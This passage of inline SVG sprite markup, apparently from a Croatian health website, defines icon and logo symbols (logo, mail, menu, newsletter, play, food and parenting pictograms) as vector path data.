1.1-3.116 2.697-4.073 4.7zM92.812 167a3.84 3.84 0 01-1.117 2.695A3.842 3.842 0 0189 170.812a3.835 3.835 0 01-2.695-1.117A3.843 3.843 0 0185.188 167a3.84 3.84 0 011.117-2.695A3.833 3.833 0 0189 163.188c1.003 0 1.987.408 2.695 1.117A3.84 3.84 0 0192.812 167zM66.713 24.334a3.96 3.96 0 01.03 2.88 3.733 3.733 0 01-1.942 2.096c-3.011 1.364-5.178 3.536-6.049 6.162-.885 2.67-.451 5.677 1.194 8.938.463.917.532 1.946.268 2.868a3.774 3.774 0 01-1.757 2.26 3.52 3.52 0 01-3.647-.095 3.732 3.732 0 01-1.33-1.48c-2.62-5.191-3.164-10.374-1.634-14.985 1.532-4.621 5.088-8.417 10.043-10.662a3.502 3.502 0 012.835-.034 3.72 3.72 0 011.989 2.052zM84.368 25a3.3 3.3 0 01-.97 2.34 3.3 3.3 0 01-2.34.97c-1.06 0-1.863-.38-2.45-.963a3.299 3.299 0 01-.976-2.327 3.3 3.3 0 01.956-2.347 3.303 3.303 0 012.34-.983c.974 0 1.816.364 2.42.937A3.245 3.245 0 0184.369 25z"/></g></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="#00D36E"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="currentColor"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 78 81" id="logo-picto" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M73.213 0c.532.003 1.062.014 1.594.036l.713.142c.555.312.763.343 1.128.893.562.845.372 1.982.28 3.094-.999 12.14-7.586 23.727-17.656 30.845a42.216 42.216 0 01-10.415 5.362c11.697 4.089 21.534 13.663 25.789 25.6a42.106 42.106 0 012.388 12.316l-.082.723c-.102.22-.17.46-.304.663-.675 1.017-2.112 1.07-3.543 1.07-13.224-.004-26.207-6.912-33.607-18.005-8.367-12.542-9.03-29.946-.915-43.297C45.693 7.746 59.14.11 72.845 0h.368zM14.69 0c5.952.057 11.685 4.071 13.665 9.803.518 1.495.78 3.075.796 4.658.054 17.273.054 34.548 0 51.822-.06 6.228-4.5 12.14-10.487 13.883-6.602 1.922-14.36-1.413-17.335-7.987A14.705 14.705 0 01.04 66.283a8178.978 8178.978 0 010-51.822C.098 8.519 4.081 2.826 9.761.824 11.337.268 13-.006 14.69 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 21 16" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M18.015.16H2.509A2.511 2.511 0 000 2.67v10.597a2.511 2.511 0 002.51 2.51h15.5a2.511 2.511 0 002.51-2.51V2.674A2.509 2.509 0 0018.015.16zm1.363 13.107c0 .752-.611 1.363-1.363 1.363H2.509a1.364 1.364 0 01-1.363-1.363V2.674c0-.752.612-1.363 1.363-1.363h15.502c.751 0 1.363.611 1.363 1.363v10.593h.004z" fill="currentColor"/><path d="M12.94 7.836l5.02-4.5a.576.576 0 00.042-.811.576.576 0 00-.811-.043l-6.92 6.212L8.92 7.488c-.004-.004-.008-.009-.008-.013a.851.851 0 00-.094-.08L3.324 2.478a.572.572 0 00-.81.047.572.572 0 00.046.81l5.078 4.54-5.057 4.733a.576.576 0 00.785.841L8.5 8.647l1.392 1.244a.573.573 0 00.764-.004l1.431-1.282 5.104 4.848a.573.573 0 10.79-.832l-5.04-4.785z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 93 93" id="mame-i-bebe" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#ana)"><path d="M82.605 68.203c-1.48-2.563-3.662-4.23-6.487-4.955a11 11 0 00-2.03-.325 32.627 32.627 0 00-.08-6.635c5.022-.687 8.896-4.861 8.896-9.892 0-5.51-4.646-9.991-10.358-9.991-.56 0-1.113.045-1.656.129a23.763 23.763 0 001.82-9.137c0-2.096-.27-4.166-.808-6.174 4.12-1.74 6.862-5.684 6.862-10.144C78.764 4.969 73.608 0 67.271 0c-3.864 0-7.44 1.881-9.552 4.913a26.758 26.758 0 00-10.788-2.267c-3.728 0-7.423.78-10.788 2.267C34.03 1.881 30.455 0 26.59 0c-6.338 0-11.494 4.97-11.494 11.079 0 4.46 2.742 8.404 6.863 10.144a23.852 23.852 0 00-.81 6.175c0 3.225.647 6.308 1.821 9.136a10.86 10.86 0 00-1.656-.129c-5.711 0-10.358 4.482-10.358 9.991 0 5.03 3.874 9.205 8.896 9.892a32.654 32.654 0 00-.072 6.716 10.826 10.826 0 00-2.9.342c-2.825.724-5.007 2.391-6.487 4.955-2.56 4.436-2.426 10.993-1.158 15.524C10.75 89.227 15.86 93 21.663 93c.243 0 .486-.008.73-.021l.03-.001c.017 0 .033-.002.049-.003l.056-.004c4.758-.259 8.946-3.067 10.927-7.12 4.095 2.539 8.708 3.87 13.475 3.87 4.551 0 8.985-1.225 12.949-3.557.064.12.127.24.195.358 1.713 2.97 4.534 5.086 7.941 5.96 1.088.279 2.205.42 3.321.42 5.804 0 10.914-3.773 12.426-9.175 1.27-4.53 1.403-11.088-1.157-15.524zM18.73 11.079c0-4.105 3.526-7.445 7.86-7.445 3.1 0 5.92 1.734 7.184 4.419a1.817 1.817 0 002.489.834C39.51 7.182 43.2 6.28 46.93 6.28c3.731 0 7.42.902 10.667 2.607a1.817 1.817 0 002.489-.834c1.264-2.685 4.083-4.42 7.184-4.42 4.334 0 7.86 3.34 7.86 7.446 0 2.905-1.766 5.487-4.443 6.708a24.44 24.44 0 00-1.487-2.86 1.817 1.817 0 00-3.106 1.887 20.698 20.698 0 011.828 3.853c.011.032.025.064.038.095a20.191 20.191 0 011.117 6.636c0 11.06-8.965 20.162-20.33 21.046v-13.51c2.63-.9 4.488-3.632 4.488-6.044 0-1.323-.614-4.4-6.305-4.4-5.69 0-6.304 3.077-6.304 4.4 0 2.412 1.857 5.144 4.488 6.045v13.51c-11.365-.885-20.33-9.986-20.33-21.047a20.2 20.2 0 011.15-6.734 1.816 1.816 0 00-1.288-2.37c-3.483-.84-5.915-3.806-5.915-7.215zm28.2 51.42a1.817 1.817 0 00-1.817 1.816v5.507c-6.155-.885-10.9-6.19-10.9-12.586 0-2.589.793-5.106 2.251-7.22a26.537 26.537 0 0010.466 2.133 26.54 26.54 0 0010.466-2.133 12.723 12.723 0 012.252 7.22c0 6.396-4.746 11.702-10.901 12.586v-5.507a1.817 1.817 0 00-1.817-1.816zm-2.671-33.61c0-.177 0-.25.3-.398.279-.137.957-.367 2.37-.367 1.415 0 2.093.23 2.372.367.3.148.3.221.3.399 0 1.024-1.249 2.718-2.671 2.718-1.423 0-2.671-1.694-2.671-2.718zM29.778 84.805c-1.22 2.115-3.244 3.627-5.697 4.256a9.786 9.786 0 01-2.418.306c-4.18 0-7.851-2.681-8.927-6.521-1.029-3.675-1.215-9.225.806-12.729.986-1.708 2.374-2.772 4.243-3.25a7.206 7.206 0 011.786-.233c.614 0 1.21.085 1.787.243l.082.023c4.68 1.338 8.04 7.434 9.163 11.446a8.333 8.333 0 01-.825 6.459zm29.12-7.536c-.5 1.784-.578 3.62-.251 5.392-3.56 2.244-7.584 3.427-11.716 3.427-4.444 0-8.738-1.356-12.483-3.928a11.95 11.95 0 00-.345-4.793c-1.323-4.724-5.046-11.332-10.579-13.58a28.893 28.893 0 01.209-8.914 1.817 1.817 0 00-1.915-2.136 7.131 7.131 0 01-.502.017c-3.708 0-6.724-2.852-6.724-6.357 0-3.506 3.016-6.358 6.724-6.358 1.774 0 3.442.647 4.706 1.82a25.596 25.596 0 007.188 6.485 16.361 16.361 0 00-2.63 8.893c0 9.016 7.335 16.352 16.351 16.352 9.016 0 16.352-7.336 16.352-16.352 0-3.17-.923-6.258-2.63-8.893a25.586 25.586 0 007.188-6.485c1.264-1.173 2.932-1.82 4.706-1.82 3.707 0 6.724 2.852 6.724 6.358 0 3.505-3.017 6.357-6.724 6.357a7.28 7.28 0 01-.503-.017 1.816 1.816 0 00-1.915 2.136 28.876 28.876 0 01.262 8.489c-6.037 1.853-10.1 8.927-11.494 13.907zm21.366 5.48c-1.075 3.84-4.746 6.52-8.927 6.52a9.739 9.739 0 01-2.418-.305c-2.453-.63-4.477-2.141-5.697-4.257a8.333 8.333 0 01-.826-6.458c1.183-4.224 4.845-10.759 9.918-11.617l.059-.01a6.664 6.664 0 011.056-.085 7.2 7.2 0 011.786.232c1.869.48 3.257 1.543 4.243 3.252 2.021 3.502 1.835 9.053.806 12.728z"/><path d="M58.354 20.58c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.045-2.914zm-22.846 0c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.044-2.914zM65.55 10.277l-.043-.042a1.82 1.82 0 00-2.571.037 1.813 1.813 0 00.037 2.567l.011.01a1.814 1.814 0 002.564-.002 1.82 1.82 0 00.002-2.57zM46.931 57.236a1.817 1.817 0 00-1.817 1.817v.043a1.817 1.817 0 103.634 0v-.043a1.817 1.817 0 00-1.817-1.817z"/></g><defs><clipPath id="ana"><path fill="#fff" d="M0 0h93v93H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 25 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h25v2H0V0zm0 7h25v2H0V7zm25 7H0v2h25v-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="newsletter" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M40 0C17.907 0 0 17.909 0 40c0 22.09 17.908 40 40 40 22.09 0 40-17.91 40-40C80 17.909 62.09 0 40 0zm0 14.05l23.67 14.76H16.33L40 14.05zm23.965 38.33h-.002a4.285 4.285 0 01-4.286 4.286H20.323a4.285 4.285 0 01-4.286-4.286V29.75c0-.251.026-.495.067-.734L38.72 43.118c.028.018.057.03.086.045l.09.048c.16.083.325.149.493.192.017.005.035.007.052.011.184.044.371.071.558.071h.004c.187 0 .374-.026.558-.07.017-.005.035-.007.052-.012a2.398 2.398 0 00.583-.24c.029-.016.059-.027.086-.045l22.616-14.102c.042.24.067.482.067.733V52.38z"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="play" xmlns="http://www.w3.org/2000/svg"><circle cx="40" cy="40" r="40" fill="#fff"/><path fill="#000" d="M50 40l-15 8.66V31.34L50 40z"/></symbol><symbol viewBox="0 0 126 144" id="prehrana" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M43.79 56.726c.392 1.074.224 2.179-.376 3.096-.55.841-1.48 1.527-2.685 1.825-5.012 1.236-8.914 5.054-11.045 10.683-2.303 6.086-2.143 13.594.404 20.597.39 1.075.224 2.18-.376 3.097-.551.841-1.481 1.527-2.687 1.825a5.242 5.242 0 01-1.25.151 5.054 5.054 0 01-2.626-.723c-.785-.482-1.383-1.175-1.684-2.003-3.158-8.684-3.28-17.696-.372-25.377C24.155 61.81 30.41 56.08 38.23 54.152a5.194 5.194 0 013.325.282c1.053.467 1.868 1.28 2.236 2.292z"/><path d="M122.528 61.604c4.455 12.116 4.632 26.441.472 40.337-4.16 13.897-12.18 25.767-22.559 33.438-7.713 5.7-16.068 8.621-24.246 8.621-3.283 0-6.54-.47-9.716-1.422a33.21 33.21 0 01-3.65-1.332c-1.084.454-2.19.85-3.307 1.185-11.087 3.322-23.153.792-33.963-7.198C15.179 127.562 7.16 115.691 3 101.795c-4.16-13.896-3.984-28.22.472-40.338C8.112 48.838 16.8 40.09 27.888 36.768c9.255-2.772 19.202-1.438 28.442 3.648a26.563 26.563 0 00-8.627-10.794 26.234 26.234 0 00-15.582-5.107 4.56 4.56 0 01-3.235-1.34 4.562 4.562 0 01-1.34-3.236c0-1.263.512-2.407 1.34-3.235a4.56 